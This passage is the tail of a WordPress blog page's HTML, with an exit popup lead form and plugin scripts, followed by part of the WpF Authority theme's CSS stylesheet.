	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3
body_size: 8154
content:
/*
Theme Name: WpF Authority
Theme URI: http://www.wpfreeware.com/wpf-authority-free-simple-wordpress-theme-for-blogs/
Author: wpfreeware
Author URI: http://wpfreeware.com/
Text Domain: wpf-authority
Domain Path: /languages
Description: WpF Authority is a well designed bootstrap based WordPress blogging theme developed by WpFreeware which through you will be able to create professional looking websites. It comes with left/right/fullwidth templates, live customizer option panel to setting all the requirements. This theme completely responsive, created with translation ready, widget ready & much more.
Version: 1.3.2
License: GNU General Public License v3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: full-width-template, one-column, custom-header, custom-colors, theme-options, threaded-comments, sticky-post, custom-background, custom-menu, editor-style, featured-images, right-sidebar, left-sidebar, rtl-language-support, translation-ready
*/



/*--------------------*/
/* BASIC TYPOGRAPHY */
/*--------------------*/

@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700');

body {  
  color: #333;
  overflow-x: hidden !important;
  /*font-family: 'Lato', sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size:16px;
  background-color:#F2F2F2;

}

p{
	  text-align: justify;
}

ul{
  padding: 0;
  margin: 0;
  list-style: none;
}

a{ 
  text-decoration: none;
  color: #2f2f2f;
  font-weight:bold;
}
a:hover{
  color: #646464;
  text-decoration: none;
}
a:focus{
  outline: none;
  text-decoration: none;
}
h1,h2,h3,h4,h5,h6{
 
/*font-family: "Raleway",sans-serif;*/
/*font-family: 'Lato', sans-serif;*/
font-family: 'Roboto Slab', serif;
font-weight:600;

}


h2{ 
  line-height: 23px;
}
img{
 border:none;
 /*max-width:100%;*/
background-size: cover;
    /*width: 100%;*/
}

#imgbanner img {max-width:100%!important;}

.img-center {
  display: block;
  margin-left: auto;
  margin-right: auto;  
  text-align: center;
}
.img-right{
  display: block;
  margin-left: auto;  
}
.img-left {
  display: block; 
  margin-right: auto;  
}
.yellow_bg{
  background-color: #ffd62c;
}
.btn-yellow{
  background-color: #ffd62c;
  color: #fff;
}
.btn-yellow:hover{
  background-color: #e1b70b;
  color: #fff;
}
.limeblue_bg{
  background-color: #7dc34d;
}
.blue_bg{
  background-color: #09c;
}

.btn{
  border-radius: 0px;
  margin-bottom: 5px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.btn:hover{
  
}
.btn-red{
  background-color: red;
  color:#fff;
}
.btn-red:hover{
  background-color: #c40505;
  color:#fff;
}
.btn-green{
  background-color: green;
  color: #fff;
}
.btn-green:hover{
  background-color: #0ab20a;
  color: #fff;
}
.btn-black{
  background-color: black;
  color: #fff;
}
.btn-black:hover{
  background-color: #413a3a;
  color: #fff;
}
.btn-orange{
  background-color:orange;
  color: #fff;
}
.btn-orange:hover{
  background-color:#f09d05;
  color: #fff;
}
.btn-blue{
  background-color: blue;
  color: #fff;
}
.btn-blue:hover{
  background-color: #0707a2;
  color: #fff;
}
.btn-lime{
  background-color: lime;
  color: #fff;
}
.btn-lime:hover{
  background-color: #05ae05;
  color: #fff;
}
.default-btn{
  background-color: #12a3df;
  color: #fff;
}
.default-btn:hover{
  background-color: #0a8ec4;
  color: #fff;
}
.btn-theme{
  background-color:#d083cf;
  color: #fff;
}
.btn-theme:hover{
  background-color:#ce39cc;
  color: #fff;
}
.transition{
   -webkit-transition: all 0.5s; /* Ch, Saf  3.2 */
     -moz-transition: all 0.5s; /* 4 < Fx <16 */
      -ms-transition: all 0.5s; /* IE 10 */
       -o-transition: all 0.5s; /* 10.5 < Op < 12.1 */
          transition: all 0.5s; /* IE 10, Ch 26+, Fx 16+, Op 12*/
}
/* Preloader */
#preloader {
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom:0;
  background-color:#fff; /* change if the mask should have another color then white */
  z-index:9999999; /* makes sure it stays on top */
}

#status {
  width:200px;
  height:200px;
  position:absolute;
  left:50%; /* centers the loading animation horizontally one the screen */
  top:50%; /* centers the loading animation vertically one the screen */
  background-image:url(img/status.gif); /* path to your loading animation */
  background-repeat:no-repeat;
  background-position:center;
  margin:-100px 0 0 -100px; /* is width and height divided by two */
}

/*scrol to top*/

.scrollToTop {
  bottom: 40px;
  display: none;
  font-size: 32px;
  font-weight: bold;
  height: 50px;
  position: fixed;
  right: 40px;
  text-align: center;
  text-decoration: none;
  width: 50px;
  z-index: 9;
  border:1px solid;
   -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;

}
.scrollToTop>i{
   -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.scrollToTop:hover, .scrollToTop:focus{
  text-decoration: none;
  outline: none;
  background-color: #fff;
}

/*--------------------*/
/* Header */
/*--------------------*/

.navbar {
  margin-bottom: 0;
  z-index: 99999;
}
.navbar-default {
  border-color: #e7e7e7;
  /*padding: 10px 0px;*/
  background:#fff; /* Old browsers */
  min-height:76px;
	margin-top: 0px !important;
}

.navbar-fixed-top{
	margin-top: 0px; 
}

.navbar-brand{
  font-size: 25px;
  font-family: "Raleway",sans-serif;
  font-weight: bold;
  padding: 8px 15px;
}



.logo-text{
  margin-top:15px;
}
.header_gradient{
  background: -moz-linear-gradient(bottom,  #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
background: linear-gradient(to top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
}
.navbar-default .navbar-nav > li{
  position: relative;
}
.navbar-default .navbar-nav > li > a {
  color: #444;
  text-transform: capitalize;
  /*font-family: 'Open Sans', sans-serif;*/
  /*font-family: 'Lato', sans-serif;*/
  font-family: 'Roboto Slab', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
   /*border-radius: 4px;*/
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  background-color: #fff; 
}
.navbar-nav > li > .dropdown-menu { 
  margin-top: 13px;
}

.dropdown-menu > li > a:hover{
  background-color: #fff;
}

.navbar-brand>img{
  height: 58px;
  }


.navbar-brand>img:hover{
  opacity: 1;
}
.custom_nav {
  padding: 13px 0;
}
.custom_nav .dropdown-menu{
  padding:15px;
}
.dropdown-menu > li > a {
  color: #5e5e5e;  
  padding: 10px;
  font-family: 'Open Sans', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{
  border-radius: 4px; 
}



/*--------------------*/
/* Footer */
/*--------------------*/

#footer {
  background-color:#2d3e50;
  display: inline;
  float: left;
  width: 100%;
  padding: 25px 0px;
  padding-bottom:5px;
}
.footer_top{
  float: left;
  display: inline;
  width: 100%;
}
.single_footer_top{
  float: left;
  display: inline;
  width: 100%;
  min-height: 200px;
}
.single_footer_top > h2 {
  color: #fff;
  font-weight: bold;
  line-height: 35px;
  margin-bottom: 20px;
}
.single_footer_top ul li a {
  color: #fff;
  display: block;
  font-weight: bold;
  margin-bottom: 6px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.single_footer_top{
  color: #fff;
  line-height: 22px;
}
.footer_middle{
  float: left;
  display: inline;
  width: 100%;
}
.single_footer_middle{
  float: left;
  display: inline;
  width: 100%;
  color: #fff;
}
.single_footer_middle>h2{
  font-size: 16px;
  font-weight: bold;
  color: #fff;
}
.single_footer_middle address>p{
  margin-bottom: 0px;
}
.footer_bottom {
  display: inline;
  float: left;
  width: 100%;
  margin:15px 0px;
}
.copyright{
  float: right;
  display: block;
  width: 50%;
  color: #fff;
  text-align:right;
	font-size: 14px;
}
.copyright p{
  color: #fff;
  margin-top:10px;
}
.developer{
  float: left;
  display: block;
  width: 50%;
  color: #fff;
  text-align: left;
}
.developer a{
  color: #ccc;
}
.credit_links{text-align:center;color:#999999;margin:15px 0 0;}
.credit_links a{color:#ffffff;}
.social_nav{
  text-align: left;
}
.social_nav li{
  display: inline-block;
}
.social_nav li a {
  border: 1px solid #ccc;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  margin-right: 8px;
  padding: 5px 10px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: rotate(44deg);
  -moz-transform: rotate(44deg);
  -ms-transform: rotate(44deg);
  -o-transform: rotate(44deg);
  transform: rotate(44deg);  
}
.social_nav li a:hover{
  background-color: #ffffff;  
}
.social_nav li a>i{
  -webkit-transform: rotate(-44deg);
  -moz-transform: rotate(-44deg);
  -ms-transform: rotate(-44deg);
  -o-transform: rotate(-44deg);
  transform: rotate(-44deg);
}
.social_nav li:first-child a{
  padding: 5px 12px;
}


/*--------------------*/
/* Contact Page */
/*--------------------*/

#contact{
  float: left;
  display: inline;
  width: 100%; 
}
.contact_area {
  display: inline;
  float: left;
  width: 100%;
  padding: 40px 0px;
}
.contact_left {
  display: inline;
  float: left;
  margin-top: 40px;
  width: 100%;
}
.contact_right {
  display: inline;
  float: left;
  margin-top: 40px;
  width: 100%;
  padding-left: 70px;
}
.contact_right>img{
  margin-bottom: 25px;
}
.contact_right address{
  margin-top: 10px;
  font-size: 15px;
  color: #6e6e6e;
}
.contact_right p{
  font-size: 15px;
}
.contact_right address>p{
  margin-bottom: 0px;
  color: #6e6e6e;
}
.contact_map{
  float: left;
  display: inline;
  width: 100%;  
  background-color: #f0f0f0;
}
#map_canvas{
  width: 100%;
  float: left;
  display: inline;
  height: 450px;
}
.wpcf7-text, .wpcf7-email, .wpcf7-select {
  height: 50px;
  margin-bottom: 15px;
  width: 100%;
  color: #6e6e6e;
  font-size: 14px;
}
.imgedit_contact input::-webkit-input-placeholder { 
   color: #cccccc;
   font-size: 18px;
}

.imgedit_contact input:-moz-placeholder { /* Firefox 18- */
  color: #cccccc;
  font-size: 18px;  
}

.imgedit_contact input::-moz-placeholder {  /* Firefox 19+ */
     color: #cccccc;
   font-size: 18px;  
}

.imgedit_contact input:-ms-input-placeholder {  
   color: #cccccc;
   font-size: 18px;  
}
.imgedit_contactinfo{
  float: left;
  display: inline;
  width: 100%;
  margin-top: 70px;
}
.imgedit_contactinfo p {
  color: #fff;
  font-size: 38px;
  font-weight: normal;
  margin-top: 20px;
}
.wpcf7-submit {
  border: medium none;
  color: #ffffff;
  display: block;
  float: right;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  width: 125px;
  margin-top: 10px;
-webkit-transition: all 0.5s;
-mz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.term_cond_info {
  color: #fff;
  float: left;
  font-size: 17px;
  margin-top: 38px;
  text-align: left;
  width: 100%;
}

.client_title{
  display: block;
  float: left;
  width: 100%;
  text-align: center;
  position: relative;
}
.client_title hr{
  position: absolute;
  left: 0;
  top: 60px;
  width: 100%;
  height: 1px;
  background-color: #d8d8d8;
}
.client_title > h2 {
  background: none repeat scroll 0 0 #f0f0f0;
  display: inline-block;
  margin-top: 70px;
  padding: 0 20px;
  position: relative;
  z-index: 5;
  text-transform: uppercase;
  font-weight: bold;
}
.client_title > h2 span{
  font-weight: normal;
}

/*--------------------*/
/* Blog Page */
/*--------------------*/
#banner {
  display: inline;
  float: left;
  margin-top: 77px;
  padding: 25px 0 35px;
  text-align: center;
  width: 100%;
}
#banner h2 {  
  font-size: 35px;
  font-weight: bold;
  line-height: 35px;
  margin-bottom: 22px;
}
#banner p {
  color: #fff;
  font-size: 18px;
}
#imgbanner {
	display: inline;
	float: left;
	margin-top: 74px;
	width: 100%;
}
#imgBanner img{
	width: 100%;
}
#blogArchive{
  float: left;
  display: inline;
  width: 100%;
  padding: 5px 0px;

}

.blogArchive_pushup{
	margin-top:0px;
}

.blogArchive_pushdown{
	  margin-top:60px;
}

.blogArchive_area{
  float: left;
  display: inline;
  width: 100%;
  
}
.single_archiveblog {
  background-color: #ffffff;
  display: inline;
  float: left;
  padding: 20px;
  width: 100%;
  margin-bottom: 20px;
}





.archiveblog_left{
  float: left;
  display: inline;
  width: 150px;
  text-align: center;
}
.author_img, .archiveblog_left .avatar{
  width: 100px;
  height: 100px;
  border-radius: 100%;
}
.author_name{
  font-weight: bold;
}
.postdate{
  text-transform: uppercase;margin-bottom:25px; font-size: 14px;
}
.archiveblog_right{
  float: right;
  display: inline;
  width: 76%;
  overflow:hidden;
}

.archiveblog_right a{color:#00a595!important;}



.archiveblog_right > h2 {  
  font-size: 26px;
  line-height:30px;
  margin-bottom: 0;
  /*text-transform: lowercase;*/
}

.archiveblog_right > h3 {  
	  font-size: 20px;
  line-height:25px;
}
.archiveblog_right>img{
  max-width: 100%;
  margin-bottom: 15px;
}
.blog_sidebar {
  background-color: #ffffff;
  display: inline;
  float: left;
  min-height: 300px;
  width: 100%;
  padding: 20px 30px;
  margin-bottom:15px;
}
.post_commentbox {
  display: inline;
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.post_commentbox a, .post_commentbox span {
  color: #798992;
  font-size: 11px;
  margin-right: 5px;
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.post_commentbox a > i,.post_commentbox span > i {
  margin-right: 5px;
}

.pagination ul{}
.pagination ul li{display:inline;}
.pagination li a,.comment_navigation .page-numbers{
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
padding:3px 8px;
display:inline-block;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  color: #fff;
}
.single_sidebar {
  display: inline;
  float: left;
  width: 100%;
  margin-bottom: 30px;
  background: #f7f7f7;
  padding: 25px;
}
.single_sidebar > h2 {
  font-weight: bold;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  padding-bottom: 15px;
  font-size:20px;
}
.single_sidebar ul>li a{
font-size: 16px;
  margin: 5px 0px;
  display: inline-block;
}


.single_sidebar ul>li {display: block;}

.single_sidebar ul>li:before {
content: "\e080";
    font-family: 'Glyphicons Halflings';
